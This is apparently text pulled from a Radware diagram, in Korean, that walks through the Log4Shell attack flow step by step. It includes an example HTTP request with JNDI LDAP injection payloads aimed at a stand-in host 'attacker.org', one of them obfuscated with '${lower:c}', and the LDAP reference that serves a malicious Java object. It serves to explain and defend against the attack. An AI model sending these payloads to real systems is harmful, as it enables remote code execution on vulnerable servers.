 GET /a?q=%24%7Bjndi%3Aldap%3A%2F%2Fatta${lower:c}ker.org%3A389%2Fexploit%7D HTTP/1.1
Host: www.victim.com
User-Agent: root@${jndi:ldap://attacker.org:389/exploit}
Referer: ${jndi:ldap://attacker.org:389/exploit}
1
1. 인코딩된 JNDI LDAP '${jndi:ldap://attacker.org:389/exploit}'를
쿼리의 매개변수 'q'로 사용하여 HTTP Header의 필드에 공격구문 삽입
2. 웹 서버는 매개변수와 헤더 변수를 애플리케이션에 전달
2
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
Application
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
3. 애플리케이션은 예를 들어 User-Agent 헤더 필드를
기록하기 위해 log4j info() 호출을 사용하며, Log4j는
메시지를 수신하고 JNDI 표현식
'jndi:ldap://attacker.org:389/exploit'을 실행
attacker.org
LDAP service
port 389
4. 'DN=exploit'인 'attacker.org'의 LDAP 쿼리 생성
LDAP Query to 'attacker.org:389' for 'exploit'
4
5
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
5. 호스트 'attacker.org'에서 공격자가
소유한 LDAP 서버는 요청을 수신
6
log4j
8
9
http://attacker.org:9999/
6. 조회 결과가 포함된
개체 위치로 응답
[app-user@server ~]$ command
9. 웹 애플리케이션의 사용자 컨텍스트에서 원격 명령이
실행되는 Java 객체 역직렬화 취약점을 활용
8. 직렬화된 Java 개체
페이로드로 응답
7
Web service
port 9999
Malicious Java Object
7. log4j는 attacker.org의
웹 서비스에서 원격 개체를 요청
radware
Every second counts